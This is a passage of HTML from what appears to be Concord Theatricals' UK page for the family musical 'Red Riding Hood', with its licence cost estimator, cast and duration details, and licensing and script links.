			<a href="https://www.concordtheatricals.co.uk/perform/catalog?sortBy=AlphaByTitle" target="">A-Z</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Shop</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/shop" target="">Shop Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/shop/1094" target="">New Publications</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://concordtheatricalsrecordings.com/" target="_blank">Recordings</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Authors</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors" target="">Authors Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors/collections" target="">Collections</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/music-publishing" class="type-h5 type-link type-custom" target="">Music Publishing</a></li>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Recordings</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings" target="">Recordings Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings/catalogue" target="">Catalogue</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/resources/resource-landing-page/" class="type-h5 type-link type-custom" target="">Resources</a></li>
			</ul>
        <div class="hide-medium-large-up">
            <mobile-utility></mobile-utility>
        </div>
    </nav>
    </header>
		
		<main id="main-content" class="main-content  ">
			
  <div class="modal micromodal-slide estimate-modal" aria-hidden="true" id="modal-estimator">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close >
    <div class="modal__container modal__container--no-padding" role="dialog" aria-modal="true" aria-labelledby="modal-estimator-title" aria-describedby="modal-estimator-content">
      <div role="document">
        <header class="modal__header">
          <h3>
            <svg width="15px" height="16px" viewBox="0 0 15 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>License Estimator</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g transform="translate(-240.000000, -459.000000)" stroke="#B49759">
            <g transform="translate(240.000000, 460.000000)">
                <g>
                    <g transform="translate(0.882059, 0.000000)">
                        <polyline id="Stroke-1088" points="11.5659826 7.43527452 11.5659826 13.8270017 0 13.8270017 0 1.0435473 7.60919907 1.0435473"></polyline>
                        <path d="M4.17418921,9.72038223 L9.72038223,4.17418921"></path>
                        <path d="M7.77704835,1.84812227 C7.16831242,1.92360553 3.77887078,5.14503605 5.91736009,7.28230788 C6.66488781,8.03044434 8.33404172,7.91234957 10.3453052,5.90230354 C12.35596,3.8904313 13.2416708,0 13.2416708,0 C13.2416708,0 11.2718013,0.278801054 9.46142065,1.0725927 C9.46142065,1.0725927 8.9945202,3.25430226 7.77704835,3.25430226 L7.77704835,1.84812227 L7.77704835,1.84812227 Z"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>            <span class="color-white padding-left-s type-h4 no-bottom-margin display-inline-block" id="modal-estimator-title">
              Licence Estimator
            </span>
            <span class="color-silver-light type-x-small no-text-transform padding-left-m weight-normal hide-small">This is only an estimate. Fees and availability are subject to change during the application process.</span>
          </h3>
          <button class="modal__close" aria-label="Close modal" aria-controls="modal-estimator" data-micromodal-close ></button>
        </header>
        <div class="modal__content" id="modal-estimator-content">
          <licence-estimator
            v-bind:calculator-options="{&quot;ZERO_TICKET_PRICE_MULTIPLIER&quot;:{&quot;us&quot;:0.5,&quot;uk&quot;:0},&quot;DEFAULT_SHIPPING_FEE&quot;:{&quot;us&quot;:12.95,&quot;uk&quot;:7.95},&quot;SUBTOTAL_ROUNDING&quot;:5,&quot;DEFAULT_RATE_MULTIPLIER&quot;:100,&quot;UK_TICKET_MINIMUM&quot;:7,&quot;UK_TICKET_MULTIPLIER&quot;:0.02,&quot;UK_SEAT_INCREMENT_THRESHOLD&quot;:100,&quot;UK_SEAT_UPPER_LIMIT&quot;:500,&quot;UK_SEAT_SUBTRACTION&quot;:400,&quot;UK_SEAT_MULTIPLIER&quot;:4}"
            v-bind:steps="[{&quot;id&quot;:1,&quot;title&quot;:&quot;Type of Organisation&quot;,&quot;stepLabel&quot;:&quot;Type of Organisation&quot;,&quot;question&quot;:&quot;Type of Organisation&quot;,&quot;description&quot;:&quot;Tell us about your school or theatre&quot;,&quot;questions&quot;:{&quot;group&quot;:{&quot;stepLabel&quot;:&quot;What type of group will be performing this show?&quot;,&quot;formLabel&quot;:&quot;Group&quot;,&quot;name&quot;:&quot;group&quot;,&quot;options&quot;:[&quot;School \/ Youth Groups&quot;,&quot;University \/ Drama Schools&quot;,&quot;Amateur&quot;],&quot;choice&quot;:&quot;&quot;},&quot;schoolType&quot;:{&quot;stepLabel&quot;:&quot;Are you a full-time, curriculum-based school (Primary, Secondary or Sixth Form)?&quot;,&quot;formLabel&quot;:&quot;school type&quot;,&quot;name&quot;:&quot;schoolType&quot;,&quot;options&quot;:[&quot;Yes&quot;,&quot;No&quot;],&quot;choice&quot;:&quot;&quot;},&quot;isDisabledSenior&quot;:{&quot;stepLabel&quot;:&quot;Will your cast and\/or crew consist primarily of actors with disabilities or senior actors (65 and older)?&quot;,&quot;formLabel&quot;:&quot;is disabled senior&quot;,&quot;name&quot;:&quot;isDisabledSenior&quot;,&quot;options&quot;:[&quot;Yes&quot;,&quot;No&quot;],&quot;choice&quot;:&quot;&quot;}},&quot;youthGroupIdentifier&quot;:&quot;Youth Groups&quot;,&quot;seniorGroupIdentifier&quot;:&quot;Yes&quot;},{&quot;id&quot;:2,&quot;title&quot;:&quot;Ticket Price&quot;,&quot;stepLabel&quot;:&quot;Ticket Price&quot;,&quot;question&quot;:&quot;How much are you charging?&quot;,&quot;description&quot;:&quot;Your ticket prices help determine the royalty fee.&quot;,&quot;formLabelLowest&quot;:&quot;Lowest Ticket Price&quot;,&quot;formLabelHighest&quot;:&quot;Highest Ticket Price&quot;,&quot;inputHelp&quot;:&quot;Please specify in GBP&quot;,&quot;prices&quot;:{&quot;lowest&quot;:&quot;&quot;,&quot;highest&quot;:&quot;&quot;}},{&quot;id&quot;:3,&quot;title&quot;:&quot;Seats&quot;,&quot;stepLabel&quot;:&quot;Seats&quot;,&quot;question&quot;:&quot;How many people will attend each performance?&quot;,&quot;description&quot;:&quot;The number of seats at your venue helps us determine the royalty fee.&quot;,&quot;formLabel&quot;:&quot;Maximum Seating Capacity&quot;,&quot;inputHelp&quot;:&quot;Numerical values only&quot;,&quot;maxCapacity&quot;:&quot;&quot;},{&quot;id&quot;:4,&quot;title&quot;:&quot;Number of Performances&quot;,&quot;stepLabel&quot;:&quot;Performances&quot;,&quot;question&quot;:&quot;How many times will you present the show?&quot;,&quot;description&quot;:&quot; We charge per performance, so please let us know how many times you intend to perform this title.&quot;,&quot;formLabel&quot;:&quot;Number of Performances&quot;,&quot;inputHelp&quot;:&quot;Numerical values only&quot;,&quot;performances&quot;:&quot;&quot;},{&quot;id&quot;:5,&quot;title&quot;:&quot;Rehearsal Materials&quot;,&quot;stepLabel&quot;:&quot;Rehearsal Materials&quot;,&quot;question&quot;:&quot;Rehearsal Materials&quot;,&quot;description&quot;:&quot;Select your rehearsal materials (scripts and\/or rental and orchestration)&quot;,&quot;productVariantModelsFilter&quot;:{&quot;arrangements&quot;:{&quot;Deleted&quot;:false,&quot;IsArrangement&quot;:true},&quot;playsWithMusic&quot;:{&quot;Deleted&quot;:false,&quot;IsPlayWithMusic&quot;:true},&quot;scripts&quot;:{&quot;Deleted&quot;:false,&quot;IsScript&quot;:true}},&quot;packages&quot;:{&quot;arrangements&quot;:&quot;Arrangements&quot;,&quot;playsWithMusic&quot;:&quot;Plays With Music&quot;,&quot;scripts&quot;:&quot;Scripts&quot;},&quot;selectedMaterials&quot;:{&quot;arrangements&quot;:null,&quot;playsWithMusic&quot;:null,&quot;scripts&quot;:null}},{&quot;id&quot;:6,&quot;title&quot;:&quot;Estimation&quot;,&quot;subtitle&quot;:&quot;Cost Estimate&quot;,&quot;infoText&quot;:&quot;Scripts &amp; Materials&quot;,&quot;materialsText&quot;:&quot;Rehearsal Materials&quot;,&quot;licenceText&quot;:&quot;Licence&quot;,&quot;totalText&quot;:&quot;Estimated Total&quot;,&quot;taxText&quot;:&quot;*Plus VAT (if applicable). This is not an approval or an invoice. Costs are subject to change.&quot;,&quot;buttonText&quot;:&quot;Request Licence&quot;,&quot;licenceErrorText&quot;:&quot;Error fetching license details. For support, please contact get in touch with us:&quot;,&quot;licenceErrorTextEmails&quot;:&quot;    Professional Groups:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:professional@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;professional@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;\n    Amateur Groups:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:amateur@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;amateur@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;\n    Schools Groups:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:schools@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;schools@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;\n    Universities and Drama Schools:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:universities@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;universities@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;&quot;}]"
            product-id="65867"
            capacity-word="Seats"
            currency="£"
            currency-word="GBP"
            shop-domain="https://shop.concordtheatricals.co.uk"
            licence-url="https://shop.concordtheatricals.co.uk/api/v1/license-estimator"
            >
            <template v-slot:unavailable>
              <div class="form-wrapper align-center fadeIn block-centered">
                <h2 class="type-large-headline">Oh no!</h2>
                <p class="type-regular">This tool is unavailable at the moment. <br>Please try again later.</p>
              </div>
            </template>
            <template v-slot:start="slotProps">
              <div class="form-wrapper align-center block-centered estimator__wrap">
                <h2 class="type-large-headline">Estimate the Cost of <br><span>Your Licence</span></h2>
                <p class="type-regular">Start planning your production with a cost estimate you can save and share with your team. Just answer a few questions.</p>
                <p class="type-regular">    This estimator is only for amateur productions. Professional customers should contact the Licensing department directly to enquire about a title's availability: <a href="/cdn-cgi/l/email-protection#3f4f4d50595a4c4c5650515e537f5c50515c504d5b4b575a5e4b4d565c5e534c115c50114a54004c4a5d555a5c4b0273565c5a515c5a147a4c4b56525e4b504d" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="d3a3a1bcb5b6a0a0babcbdb2bf93b0bcbdb0bca1b7a7bbb6b2a7a1bab0b2bfa0fdb0bcfda6b8">[email&#160;protected]</span></a></p>
                <p class="type-small">
                  <strong>Important:</strong><br>
                  <span>The cost quoted is an estimate only and may differ when you apply for a licence.</span>
                </p>
                <div class="form-group">
                  <button class="btn" v-on:click="slotProps.start" ref="nextButton">Let's Get Started</button>
                </div>
              </div>
            </template>
          </licence-estimator>
        </div>
      </div>
    </div>
  </div>
</div>

  <!-- Traditional -->
<div class="title-hero title-hero--traditional bg-color-orange js-title-hero">
  <div class="row title-hero__content flex flex-wrap">
    <div class="col-med-8">
      <p class="type-circular type-bold">
    A CONCORD THEATRICALS
TITLE</p>
      <div class="title-hero__header">
        <h1 class="type-h1 no-margin">Red Riding Hood</h1>

        <p class="title-hero__subinfo type-credits type-semibold">
          <!-- Category loop -->
                    Full-Length Musical, Comedy
                              &nbsp;/&nbsp;
          3w, 3m
                  </p>
      </div>
            <div class="title-hero__header">
        <div class="type-large-credits--new add-size-8-bottom-margin">
    <p class="credit">
      Book and Lyrics by <a href="https://www.concordtheatricals.co.uk/a/117370/jake-brunger" target="_blank">Jake Brunger</a><br>Music and Lyrics by <a href="https://www.concordtheatricals.co.uk/a/119404/pippa-cleary" target="_blank">Pippa Cleary</a><br><br/>
    </p>
  </div>
  
        </div>
            <div class="title-hero__header no-padding">
                              <div class="title-hero__description type-regular">
              <div class="color-black">
<p>An uplifting retelling of 
<i>Little Red Riding Hood </i>sure to delight audiences of all
ages.</p>
</div>
            </div>
                        </div>
    </div>

    <div class="col-med-4 col-lg-3 col-lg-push-1 js-title-cta js-title-cta--transition md-flex--end-self">

  <div
    class="card card--small-padding flex flex--column flex--end-self card--no-shadow add-initial-top-padding">
    <div>
      <div class="flex flex--column">
                <div class="">
          <!-- Licensing -->
                    <div class="form-group add-initial-bottom-margin">
                        <a href="https://shop.concordtheatricals.co.uk/performance-license/license?productId=65867"
              class="btn btn--full btn--padding-light btn--secondary btn--no-border">Request
              licence</a>
                      </div>
          
          <!-- Get the script -->
                    <div class="form-group add-initial-bottom-margin">
            <a href="/s/65867/red-riding-hood"
              class="btn btn--full btn--padding-light btn--secondary btn--inverted-dark btn--scrim">Get the Script</a>
          </div>
          
                    
          <button class="btn btn--full btn--padding-light btn--secondary btn--inverted-dark btn--scrim"
            data-micromodal-trigger="modal-estimator" aria-haspopup="dialog">
            Get an estimate
          </button>
                  </div>
                <div class="block-centered">
          
          <add-to-wishlist :product-id="65867" :wishlist-enum="'perform'" :is-premier="false"></add-to-wishlist>
        </div>
      </div>
    </div>

  </div>

</div>
  </div>

  
</div>

  <div class="position-relative bg-color-silver-ultralight">

    <div class="title-header js-title-header js-scroll-to-header">
  <div class="title-infobar bg-color-orange hide-to-small flex flex-wrap flex--between">
    <div class="row padding-sides-m col-12 flex flex-wrap width-100">
      <div class="col-lg-6 flex flex--align-center">
        <a href="https://www.concordtheatricals.co.uk" class="title-infobar__logo">
          <span class="sr">Concord Theatricals</span>
          <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
        </a>
        <h3 class="type-h3 color-black">Red Riding Hood</h3>
      </div>

      <!--  ctas in sticky nav -->
      <div class="col-med-only-12 col-lg-6 flex flex--row flex--align-center lg-flex--end title-cta__sticky">
        <!-- Licensing -->
                    <div class="title-cta__sticky-btn">
                        <a href="https://shop.concordtheatricals.co.uk/performance-license/license?productId=65867"
              class="btn btn--full btn--sticky-nav btn--secondary">Request
              licence</a>
                      </div>
          
          <!-- Get Estimate -->
                    <div class="title-cta__sticky-btn">
          
          <button class="btn btn--full btn--sticky-nav btn--secondary btn--inverted-dark btn--scrim"
            data-micromodal-trigger="modal-estimator" aria-haspopup="dialog">
            Get an estimate
          </button>
           </div>
          
          <!-- Get the script -->
                    <div class="title-cta__sticky-btn">
            <a href="/s/65867/red-riding-hood"
              class="btn btn--full btn--sticky-nav btn--secondary btn--inverted-dark btn--scrim">Get the Script</a>
          </div>
          
        </div>
    </div>
  </div>
  <nav class="title-nav accordion">
    <div class="title-nav__mobile row hide-medium-up bg-color-white">
      <div class="flex flex--align-center">
        <label class="add-small-top-padding add-small-bottom-padding type-h5 type-circular type-meta type-bold color-silver-dark">Jump to Section:</label>
        <a href="#" class="padding-sides-m add-small-top-padding add-small-bottom-padding title-nav__current-section type-h6 type-bold color-black float-r accordion__trigger">
          <span class="sr"></span>
          <span class="label type-upper"></span>
        </a>
      </div>
    </div>
    <div class="row title-nav__links accordion__content orange">
      <div class="col-12 col-med-lg-10">
        <ul class="align-l">
                                                                                    <li class="title-nav__link js-is-active">
                <a href="#details" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#details">Details</a>
              </li>
                                                                                                 <li class="title-nav__link ">
                <a href="#music" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#music">Music</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#materials" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#materials">Materials</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#authors" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#authors">Authors</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#now-playing" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#now-playing">Now Playing</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#related" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#related">Related</a>
              </li>
                  </ul>
      </div>
    </div>
  </nav>
</div>

    <div class="js-title-contents">
      <div class="flex flex--md-column-to-row row add-size-64-top-padding add-size-64-bottom-padding">
  <div class="col-med-8 mobile-order-2">
    <div class="type-regular section-lead">
      <ul class="icon-list list-grid flex flex-wrap">

                  <li class="add-bottom-margin padding-right-m">
            <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Cast Size</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <g transform="translate(2.000000, 1.000000)">
                <path d="M6,20 C3.79171525,20 2,18.2082847 2,16 C2,13.7917153 3.79171525,12 6,12 C8.20828475,12 10,13.7917153 10,16 C10,18.2082847 8.20828475,20 6,20 Z M6,18 C7.10371525,18 8,17.1037153 8,16 C8,14.8962847 7.10371525,14 6,14 C4.89628475,14 4,14.8962847 4,16 C4,17.1037153 4.89628475,18 6,18 Z M0,22 L0,21 L12,21 L12,22 C12,26.5850089 11.3763912,28.9180151 9.14285714,29.866369 L9.14285714,36 L2.85714286,36 L2.85714286,29.866369 C0.623608846,28.9180151 0,26.5850089 0,22 Z M2.01117163,23 C2.09385873,26.4516082 2.64865562,27.802546 4.10877671,28.1821775 L4.85714286,28.3767527 L4.85714286,34 L7.14285714,34 L7.14285714,28.3767527 L7.89122329,28.1821775 C9.35134438,27.802546 9.90614127,26.4516082 9.98882837,23 L2.01117163,23 Z M29,20 C26.7917153,20 25,18.2082847 25,16 C25,13.7917153 26.7917153,12 29,12 C31.2082847,12 33,13.7917153 33,16 C33,18.2082847 31.2082847,20 29,20 Z M29,18 C30.1037153,18 31,17.1037153 31,16 C31,14.8962847 30.1037153,14 29,14 C27.8962847,14 27,14.8962847 27,16 C27,17.1037153 27.8962847,18 29,18 Z M23,22 L23,21 L35,21 L35,22 C35,26.5850089 34.3763912,28.9180151 32.1428571,29.866369 L32.1428571,36 L25.8571429,36 L25.8571429,29.866369 C23.6236088,28.9180151 23,26.5850089 23,22 Z M25.0111716,23 C25.0938587,26.4516082 25.6486556,27.802546 27.1087767,28.1821775 L27.8571429,28.3767527 L27.8571429,34 L30.1428571,34 L30.1428571,28.3767527 L30.8912233,28.1821775 C32.3513444,27.802546 32.9061413,26.4516082 32.9888284,23 L25.0111716,23 Z M17,8 C14.7917153,8 13,6.20828475 13,4 C13,1.79171525 14.7917153,0 17,0 C19.2082847,0 21,1.79171525 21,4 C21,6.20828475 19.2082847,8 17,8 Z M17,6 C18.1037153,6 19,5.10371525 19,4 C19,2.89628475 18.1037153,2 17,2 C15.8962847,2 15,2.89628475 15,4 C15,5.10371525 15.8962847,6 17,6 Z M11,10 L11,9 L23,9 L23,10 C23,14.5850089 22.3763912,16.9180151 20.1428571,17.866369 L20.1428571,24 L13.8571429,24 L13.8571429,17.866369 C11.6236088,16.9180151 11,14.5850089 11,10 Z M13.0111716,11 C13.0938587,14.4516082 13.6486556,15.802546 15.1087767,16.1821775 L15.8571429,16.3767527 L15.8571429,22 L18.1428571,22 L18.1428571,16.3767527 L18.8912233,16.1821775 C20.3513444,15.802546 20.9061413,14.4516082 20.9888284,11 L13.0111716,11 Z"></path>
            </g>
        </g>
    </g>
</svg>            <h6 class="type-attribute-label">Cast Size</h6>
            <div class="type-small">3w, 3m</div>
          </li>
        
                  <li class="add-bottom-margin padding-right-m">
            <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch -->
    <title>Duration</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <g transform="translate(4.000000, 2.000000)">
                <path d="M25.0236544,7.65 L24.4736544,7.1 L26.0292893,5.54436508 L28.6849242,8.2 L27.1292893,9.75563492 L26.5792893,9.20563492 L24.9487549,10.8361693 C26.9944595,13.2365231 28.2292893,16.3490781 28.2292893,19.75 C28.2292893,27.343866 22.0727077,33.5 14.4792893,33.5 C6.88409177,33.5 0.729289322,27.34475 0.729289322,19.75 C0.729289322,13.4916673 4.90859796,8.21080139 10.6292893,6.54607941 L10.6292893,2.7 L8.42928932,2.7 L8.42928932,0.5 L20.5292893,0.5 L20.5292893,2.7 L18.3292893,2.7 L18.3292893,6.54633272 C20.216437,7.09570965 21.9359919,8.03871522 23.3931159,9.28053848 L25.0236544,7.65 Z M16.1292893,6.09799448 L16.1292893,2.7 L12.8292893,2.7 L12.8292893,6.09794091 C13.3702543,6.03327167 13.9208789,6 14.4792893,6 C15.0376849,6 15.5883105,6.03329027 16.1292893,6.09799448 Z M26.0292893,19.75 C26.0292893,13.3711963 20.8577171,8.2 14.4792893,8.2 C8.09915404,8.2 2.92928932,13.3702407 2.92928932,19.75 C2.92928932,26.1297593 8.09915404,31.3 14.4792893,31.3 C20.8577171,31.3 26.0292893,26.1288037 26.0292893,19.75 Z M15.4849242,19.2 L13.9292893,20.7556349 L6.8736544,13.7 L8.42928932,12.1443651 L15.4849242,19.2 Z"></path>
            </g>
        </g>
    </g>
</svg>            <h6 class="type-attribute-label">Duration</h6>
            <div class="type-small">60 minutes (1 hour)</div>
          </li>
        
                  <li class="add-bottom-margin padding-right-m">
            <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>SubGenre</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M36,20.4899484 C36,24.1552614 34.074231,27.7435728 30.9593161,30.7512086 C28.4011388,33.2212811 25.2749793,35.0020012 23.5,35.0020012 C21.7250207,35.0020012 18.5988612,33.2212811 16.0406839,30.7512086 C12.925769,27.7435728 11,24.1552614 11,20.4899484 L11,9.00200119 C11,8.11121307 12.0769008,7.66499343 12.7069356,8.29472324 C15.6980363,11.284376 31.3006467,11.2833014 34.2933473,8.29444064 C34.9234974,7.665099 36,8.11140582 36,9.00200119 L36,20.4899484 Z M13,10.8265602 L13,20.4899484 C13,23.5350258 14.6709186,26.648471 17.4299044,29.312436 C19.6500774,31.4561453 22.3639189,33.0020012 23.5,33.0020012 C24.6360811,33.0020012 27.3499226,31.4561453 29.5700956,29.312436 C32.3290814,26.648471 34,23.5350258 34,20.4899484 L34,10.8261455 C29.0535344,13.1062172 17.9461366,13.1069463 13,10.8265602 Z M5,4.81414004 L5,14.3338236 C5,17.054512 6.37011423,19.8328543 8.71537204,22.3152594 L9.40211383,23.0421609 L7.94831093,24.4156444 L7.26156914,23.688743 C4.59489327,20.8661238 3,17.6319704 3,14.3338236 L3,3.00200119 C3,2.11445113 4.07021475,1.66678024 4.70216396,2.28998591 C4.84980843,2.43558759 5.02817335,2.5740023 5.23422723,2.70523038 C9.20414064,5.23352101 23.4520226,5.09418162 26.2981208,2.28970524 C26.9301821,1.66688724 28,2.11464343 28,3.00200119 L28,8.66804572 L26,8.66804572 L26,4.8137321 C21.056045,7.06521835 9.94362767,7.06593842 5,4.81414004 Z M26,24.0020012 L26,23.0020012 L28,23.0020012 L28,24.0020012 C28,26.7632104 25.7606937,29.0020012 23,29.0020012 C20.2383819,29.0020012 18,26.7636193 18,24.0020012 L18,23.0020012 L20,23.0020012 L20,24.0020012 C20,25.6590498 21.3429514,27.0020012 23,27.0020012 C24.6562273,27.0020012 26,25.6585378 26,24.0020012 Z M27,18.0020012 L27,19.0020012 L25,19.0020012 L25,18.0020012 C25,16.3453589 26.3427392,15.0020012 28,15.0020012 C29.6562847,15.0020012 31,16.3457164 31,18.0020012 L31,19.0020012 L29,19.0020012 L29,18.0020012 C29,17.4502859 28.5517153,17.0020012 28,17.0020012 C27.4475149,17.0020012 27,17.4497223 27,18.0020012 Z M17,18.0020012 L17,19.0020012 L15,19.0020012 L15,18.0020012 C15,16.3453589 16.3427392,15.0020012 18,15.0020012 C19.6562847,15.0020012 21,16.3457164 21,18.0020012 L21,19.0020012 L19,19.0020012 L19,18.0020012 C19,17.4502859 18.5517153,17.0020012 18,17.0020012 C17.4475149,17.0020012 17,17.4497223 17,18.0020012 Z"></path>
        </g>
    </g>
</svg>            <h6 class="type-attribute-label">Subgenre</h6>
            <div class="type-small">Adaptation (Literature)</div>
          </li>
        
        
                  <li class="add-bottom-margin padding-right-m">
            <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch -->
    <title>Audience</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M25.1265803,24.9898436 L25.1265803,31.3097587 C25.1265803,31.8786663 24.6653896,32.3398571 24.096482,32.3398571 L3.03009837,32.3398571 C2.46119075,32.3398571 2,31.8786663 2,31.3097587 L2,24.9898436 C2,23.6864681 5.2132382,21.9265712 9.72434065,20.0819795 L9.72434065,18.5192028 C9.55011694,18.365909 9.37534638,18.1732145 9.20903232,17.9362169 C8.72932445,17.2526332 8.42574458,16.3277178 8.34292878,15.1397784 C7.8027834,14.7135807 7.49166721,13.9461399 7.42966251,13.1302886 C7.36915124,12.3340877 7.57394151,11.5904715 8.04487901,11.1219688 C8.01949971,11.0605138 7.99735311,11.0063654 7.98210499,10.968133 C7.86847902,10.6832331 7.77567387,10.4246788 7.70008583,10.1723767 C7.44917728,9.33487976 7.39895906,8.64574528 7.70058565,8.03285152 C8.02603941,7.37154186 8.63325974,7.05629058 9.41744383,7.0423299 C11.3183612,4.06199731 18.5922769,4.34352107 19.4781219,7.88690118 C19.746636,8.96095753 19.5873928,9.98717093 19.1569074,11.080039 C19.5799643,11.6161312 19.7674826,12.3535646 19.7013345,13.1387057 C19.6327171,13.9531546 19.321228,14.7157422 18.7836441,15.1398853 C18.7008176,16.3277733 18.3972415,17.2526537 17.917548,17.9362169 C17.751234,18.1732145 17.5764634,18.365909 17.4022397,18.5192028 L17.4022397,20.0819795 C21.9133421,21.9265712 25.1265803,23.6864681 25.1265803,24.9898436 Z M4.06019675,30.2796603 L23.0663836,30.2796603 L23.0663836,25.286326 C22.9960495,25.2264678 22.9025501,25.1544626 22.7884516,25.0737589 C22.3940498,24.7947917 21.8046423,24.4463864 21.0689902,24.0569235 C19.6406527,23.3007449 17.7508258,22.4374906 15.9895724,21.7329892 C15.5984869,21.576555 15.3420429,21.1977788 15.3420429,20.7765669 L15.3420429,17.9677157 C15.3420429,17.5299818 15.6186891,17.1400544 16.0318479,16.9954488 C16.0136493,17.0018183 16.0986562,16.9416051 16.2311602,16.7527869 C16.5408856,16.3114281 16.7464685,15.5764693 16.7464685,14.4566518 C16.7464685,13.9767087 17.0746973,13.5734275 17.5189275,13.4590356 C17.5816591,13.3374429 17.6325272,13.1542758 17.6484107,12.9657468 C17.6585253,12.8456923 17.6531362,12.7394531 17.6397289,12.6619108 C17.1575185,12.5760541 16.7914101,12.154682 16.7914101,11.6478007 C16.7914101,11.3808516 16.8341417,11.2625406 16.9961761,10.8936227 C17.0545364,10.7619504 17.0896432,10.6828802 17.1158241,10.6228372 C17.163004,10.5146353 17.2027375,10.4197352 17.2400601,10.3249846 C17.5276585,9.59486206 17.6248794,8.96833998 